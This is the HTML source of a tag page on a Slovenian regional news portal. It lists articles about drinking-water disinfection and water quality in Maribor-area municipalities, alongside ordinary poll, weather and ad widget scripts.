                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697831b79a35a" data-td_block_id="td_uid_8_697831b79a35a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697831b79a35a" data-td_block_id="td_uid_8_697831b79a35a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mariborski vodovod</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Mariborski vodovod</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/preventivna-dezinfekcija-pitne-vode/" rel="bookmark" title="Preventivna dezinfekcija pitne vode"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/02/duplek-voda-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/02/duplek-voda-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2022/02/duplek-voda-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Preventivna dezinfekcija pitne vode"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/preventivna-dezinfekcija-pitne-vode/" rel="bookmark" title="Preventivna dezinfekcija pitne vode">Preventivna dezinfekcija pitne vode</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-15T06:35:07+00:00" >15. junija, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mariborski-vodovod-bo-zacel-z-dezinfekcijo-pitne-vode/" rel="bookmark" title="Mariborski vodovod bo začel z dezinfekcijo pitne vode"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/06/pitna-voda-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/06/pitna-voda-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2022/06/pitna-voda-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Mariborski vodovod bo začel z dezinfekcijo pitne vode"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mariborski-vodovod-bo-zacel-z-dezinfekcijo-pitne-vode/" rel="bookmark" title="Mariborski vodovod bo začel z dezinfekcijo pitne vode">Mariborski vodovod bo začel z dezinfekcijo pitne vode</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-07T05:41:36+00:00" >7. junija, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/taksno-vodo-pijejo-v-dupleku/" rel="bookmark" title="Takšno vodo pijejo v Dupleku"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/02/duplek-voda-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/02/duplek-voda-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2022/02/duplek-voda-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Takšno vodo pijejo v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/taksno-vodo-pijejo-v-dupleku/" rel="bookmark" title="Takšno vodo pijejo v Dupleku">Takšno vodo pijejo v Dupleku</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-16T06:16:29+00:00" >16. februarja, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/selnica-ob-dravi-kaksno-vodo-pijejo/" rel="bookmark" title="Selnica ob Dravi: Kakšno vodo pijejo?"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/12/MP-Selnica-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/12/MP-Selnica-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2018/12/MP-Selnica-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Selnica ob Dravi: Kakšno vodo pijejo?"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/selnica-ob-dravi-kaksno-vodo-pijejo/" rel="bookmark" title="Selnica ob Dravi: Kakšno vodo pijejo?">Selnica ob Dravi: Kakšno vodo pijejo?</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-14T06:00:15+00:00" >14. februarja, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#e5909780818b8c9691938aa5888a8f80958a819784938f80cb968c"><span class="__cf_email__" data-cfemail="97e2e5f2f3f9fee4e3e1f8d7faf8fdf2e7f8f3e5f6e1fdf2b9e4fe">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                    rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41.jpg" title="Volitve se bližajo nervoza na levici raste"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                        rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href=""
                    rel="bookmark" title=""><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" title=""></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href=""
                        rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/" class="td-post-category" style="color:#fff;"></a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="27. januarja, 2026" style="text-transform: lowercase;">27. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href=""
                    rel="bookmark" title=""><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" title=""></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href=""
                        rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/" class="td-post-category" style="color:#fff;"></a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="27. januarja, 2026" style="text-transform: lowercase;">27. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_697831b79c48b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697831b79c48b" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_697831b79c48b = new tdBlock();
block_td_uid_10_697831b79c48b.id = "td_uid_10_697831b79c48b";
block_td_uid_10_697831b79c48b.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_697831b79c48b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697831b79c48b_rand","tdc_css_class_style":"td_uid_10_697831b79c48b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_697831b79c48b.td_column_number = "1";
block_td_uid_10_697831b79c48b.block_type = "td_block_7";
block_td_uid_10_697831b79c48b.post_count = "30";
block_td_uid_10_697831b79c48b.found_posts = "6137";
block_td_uid_10_697831b79c48b.header_color = "#";
block_td_uid_10_697831b79c48b.ajax_pagination_infinite_stop = "";
block_td_uid_10_697831b79c48b.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_697831b79c48b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_697831b79c48b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
